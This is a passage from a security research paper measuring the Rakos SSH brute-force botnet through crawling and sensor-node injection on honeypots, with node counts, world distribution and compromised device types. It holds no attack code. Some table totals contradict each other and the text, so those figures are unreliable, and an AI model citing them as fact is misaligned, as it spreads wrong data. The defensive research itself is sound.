- The Crawling Script: to run the crawling process while enumerating all *Skaros* and *Checkers* and to create graphs;
- A Rakos binary: to be our *Checker* Sensor;
- An outbound filter: all the outgoing connections on TCP port 22 (SSH) were blocked to avoid our honeypot from scanning the Internet for victims.

# 4.4 Running the Experiments

Finally, we put our plan into action. The experiments were started simultaneously in all honeypots. Shortly after, the Crawling Process was already querying 30 to 60 *Skaros* and the Sensor Nodes were receiving connections from the botnet. All as expected.

After **72 hours**, we stopped the experiment and started processing all the collected data. The results are shown in the next section.

# 5 Results

The experiments generated approximately 5 GB of data amongst PCAP files, HTTP requests, crawled data and graph files that were handled and inserted into an **Elastic Stack** [6] and **Gephi** [7] platforms for querying and visualization purposes.

The result details are shown in this section separated by enumeration method.

As we can see, the results amongst crawlers were very similar with a slight variation in *Checkers* total. This may reflect the use of the same seed node and the restricted number of nodes returned in each query.

Graphs were produced for each crawler to make it easy to represent the botnet and its interconnections. One of those graphs, as seen in [Figure 25,](#page-6-1) show the discovery path from the seed node, in green, to *Checkers*, in lilac, passing through *Skaros*, in orange. In summary, each node is connected just to the node from which it was discovered during the crawling process.



<span id="page-6-1"></span>*Figure 25 - Crawling graph – discovery path*

# 5.1 Crawling Results

The crawling process revealed a total of **779** unique nodes from which 281 are *Skaros* and 498 are *Checkers*, as detailed in



[Table 1.](#page-6-0)

<span id="page-6-0"></span>

| Crawler   | Checker | <b>Skaro</b> | <b>Total</b> |
|-----------|---------|--------------|--------------|
| Node Type |         |              |              |
| São Paulo | 499     | 281          | 780          |
| Singapore | 499     | 281          | 780          |
| Ireland   | 496     | 281          | 777          |
| Oregon    | 498     | 281          | 799          |
| Sydney    | 498     | 281          | 799          |
| Unique    | 498     | 281          | 799          |

*Table 1 - Crawler results*

The other graph shows the real interconnection between nodes, as seen in [Figure 26.](#page-6-2) Here we can see a very thick botnet where, virtually, all *Checkers* know all *Skaros*.



*Figure 26 - Crawling graph - all edges*

<span id="page-6-2"></span>Now, plotting the discovery path graph on the world map, as seen in [Figure](#page-7-0) 27, we may have an idea of the botnet distribution worldwide. To geolocalize the nodes, we used MaxMind database [8].



*Figure 27 - Crawling discovery graph - World Map*

# <span id="page-7-0"></span>5.2 Sensor Nodes Results

As we expected, the crawling strategy gave us just a small view of the whole picture. In fact, it accounted for just 3,15% of the total number of discovered nodes. The other part, 96,84% or **24,839 nodes**, was found by the Sensor Nodes, as detailed in [Table 2.](#page-7-1)



*Figure 28 - São Paulo sensor connections*

<span id="page-7-2"></span>

*Figure 29 - Ireland Sensor connections*



*Table 2 - Sensor Nodes results*

<span id="page-7-1"></span>Each sensor discovered an average of 5,000 unique *Checkers* and 48 unique *Skaros* during the whole experiment. Comparing to the Crawling method, it's interesting noting that, although Sensor Injection could discover 50x more *Checkers*, it discovered 15% less *Skaros*. It is also worth mentioning that the efficiency of Sensor Nodes depends on the continuous "/ping" to maintain the Sensor Nodes "alive".

Th[e Figure 28](#page-7-2) and [Figure 29](#page-7-3) represent all the connections received by "São Paulo" and Ireland sensors. The big yellow node represents the sensor node. In lilac are the *Checkers* and in orange, the *Skaros*.

<span id="page-7-3"></span> The graph for the other sensor nodes are very like these differing basically by the geographic position of the sensor node.

# 5.3 Botnet World Distribution

Now, plotted without the edges and sensor nodes, the worldwide botnet distribution is shown in [Figure 30.](#page-7-4) It's clearly perceived a high node concentration in Europe, highlighting France, Italy and Spain.



*Figure 30 - Botnet world distribution*

<span id="page-7-4"></span>However, isolating the countries, the highest concentration of nodes is in China, followed by Vietnam, as seen in Figure 31.

The Top 10 countries are shown in [Figure](#page-8-0) 31.



<span id="page-8-0"></span>

## 5.4 Prevalence of Compromised Devices

Another interesting finding of this research is related to the victims' devices as seen in [Figure](#page-8-1) 32. At least 45% of them are Raspberry PI followed by OpenELEC with 21.79% - which are usually deployed on Raspberries. Next, with 16,74%, comes UBNT, wireless access points devices from Ubiquiti.



<span id="page-8-1"></span>This botnet relies basically on default or easy guessable passwords that devices owners fail to manage. None the less, Open ELEC systems do not even offer an easy way for users to change the default password, as shown in [Figure](#page-8-2) 33 This text was extracted from Open ELEC's website [9].



<span id="page-8-2"></span>*Figure 33 - OpenELEC impossibility to change root password*

## 5.5 Results Summary

In [Table 3](#page-8-3) are the summarized results of both enumeration methods.

| Method /<br><b>Node</b><br><b>Type</b> | <b>Checker</b> | Skaro | <b>Both</b> | Unique |
|----------------------------------------|----------------|-------|-------------|--------|
| Crawling                               | 498            | 281   | 0           | 779    |
| <b>Sensor</b>                          | 24782          | 239   | 182         | 24839  |
| <b>Node</b>                            |                |       |             |        |
| <b>Both</b>                            | 313            | 22.1  | 0           | 182    |
| Unique                                 | 24967          | 299   | 182         | 25084  |

*Table 3 - Results summary*

# <span id="page-8-3"></span>6 Final Words

This research revealed a network of controlled devices we defined as a "**transient botnet**". The term transient refers to the non-persistence aspect of Rakos malware which means that a bot remains on the network after a reboot only if it gets compromised again. In other words, we are dealing with a threat that, like many others, counts on the certainty of the abundance of victims and that the majority of them will remain vulnerable – even though this vulnerability could be avoided by a password change.

This transient aspect was reflected in the results we found. During the experiments, the number of nodes floated during the period with peaks of 1,700 new IP addresses which could be existing victims we didn't know yet or simply new infected or re-infected nodes. Considering this fluctuation, from the **25084** unique nodes discovered in 72 hours, we may consider an average of **8362** bots per 24 hours which certainly represents risks if they were used together in DDoS attacks.

This individual problem that potentially leads to a global threat reminds us the difficult adoption of BCP 38 (Best Current Practices) [10] that specifies how Internet Services Provides (ISPs) could individually cooperate by configuring its routers to defeat DDoS amplification attacks over the Internet. The difference is that in password vulnerability problems we don't have a guideline or an imposed rule; it involves much more devices and, especially, people.

Finally, it's worth mentioning that during the 30 days we analyzed this botnet, we didn't notice any malicious actions other them the SSH brute-force scanner itself. It seems that someone is preparing it to be sold or to offer "services" using it when it gets in the right size. Thinking this way, the innocuous-looking may be a strategy to fly under the radar.

**Acknowledgment**: I would like to thank to Morphus Labs team for the contribution with this research, in special to Italo Maia. I would like also to thank Raimir Holanda for supporting me during this research.

## **Author details**

#### **Renato Marinho**

Morphus Labs Fortaleza – CE - Brazil [rmarinho@morphuslabs.com](mailto:rmarinho@morphuslabs.com)

#### **Raimir Holanda**

University of Fortaleza PPGIA – Programa de Pos-Graduação em Informática Aplicada Fortaleza – CE - Brazil [raimir@unifor.br](mailto:raimir@unifor.br)

## **References**

- [1] P. KÁLNAI, 20 Dez 2016. [Online]. Available: http://www.welivesecurity.com/2016/12/20/newlinuxrakos-threat-devices-servers-ssh-scan/. [Acesso em 17 Apr 2017].
- [2] D. Bekerman, 29 March 2017. [Online]. Available: https://www.incapsula.com/blog/new-mirai-variantddos-us-college.html. [Acesso em 17 Apr 2017].
- [3] C. Rossow, "Sok: P2pwned-modeling and evaluating the resilience of peer-to-peer botnets.," em *Security and Privacy (SP) IEEE Symposium*, 2013.
- [4] J. Kang e J. Y. Zhang, "Application Entropy Theory to Detect New Peer-to-Peer Botnets with Multichart CUSUM," em *2nd International Symposium on Electronic*.
- [5] S. Karuppayah, "On advanced monitoring in resilient and unstructured P2P botnets.," em *Communications (ICC), IEEE International Conference on. IEEE*, 2014.
- [6] Elasticsearch, "Elastic," Elasticsearch, [Online]. Available: https://www.elastic.co/. [Acesso em 17 April 2017].
- [7] Gephi, "Gephi," [Online]. Available: https://gephi.org/. [Acesso em 17 April 2017].
- [8] Maxmind, Maxmind, [Online]. Available: http://dev.maxmind.com/geoip/geoip2/geolite2/. [Acesso em 10 April 2017].
- [9] OpenELEC, "OpenELEC," [Online]. Available: http://wiki.openelec.tv/index.php?title= OpenELEC\_FAQ#SSH\_Password\_change. [Acesso em 25 April 2017].
- [10] The Internet Society (2000), "Best Current Practice 38," [Online]. Available: https://tools.ietf.org/html/bcp38. [Acesso em 28 April 2017].